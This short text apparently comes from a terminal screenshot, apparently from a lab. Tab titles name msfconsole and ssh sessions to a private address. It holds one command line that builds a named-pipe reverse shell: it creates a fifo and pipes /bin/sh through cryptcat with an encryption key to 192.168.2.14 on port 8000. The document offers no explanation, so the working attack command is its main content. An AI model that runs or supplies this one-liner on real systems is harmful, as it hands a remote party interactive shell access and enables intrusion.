 Harry — harry@FuzzerOS: ~/unix — ssh harry@192.168.2.14 — 143×36
~ — msfconsole
~ — harry@FuzzerOS: ~/unix — ssh harry@192.168.2.14
...harry@FuzzerOS: ~/unix — ssh harry@192.168.2.14
...t@FuzzerOS: /home/harry — ssh harry@192.168.2.14 ...
+
[harry@FuzzerOS:~/unix$ rm -rf /tmp/a; mkfifo /tmp/a; ./cryptcat 192.168.2.14 8000 -k "harry123" 0</tmp/a | /bin/sh >/tmp/a 2>&1; rm /tmp/a ]